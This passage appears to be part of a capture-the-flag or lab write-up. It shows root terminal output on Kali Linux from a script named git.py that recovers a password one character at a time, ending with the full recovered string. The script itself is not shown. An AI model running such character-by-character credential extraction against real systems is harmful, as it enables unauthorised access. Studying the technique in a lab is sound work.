 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# python3 git.py
Passwd: s
Passwd: sz
Passwd: szr
Passwd: szrr
Passwd: szrr8
Passwd: szrr8k
Passwd: szrr8kp
Passwd: szrr8kpc
Passwd: szrr8kpc3
Passwd: szrr8kpc3z
Passwd: szrr8kpc3z6
Passwd: szrr8kpc3z6o
Passwd: szrr8kpc3z6on
Passwd: szrr8kpc3z6onl
Passwd: szrr8kpc3z6onlq
Passwd: szrr8kpc3z6onlqf
szrr8kpc3z6onlqf
to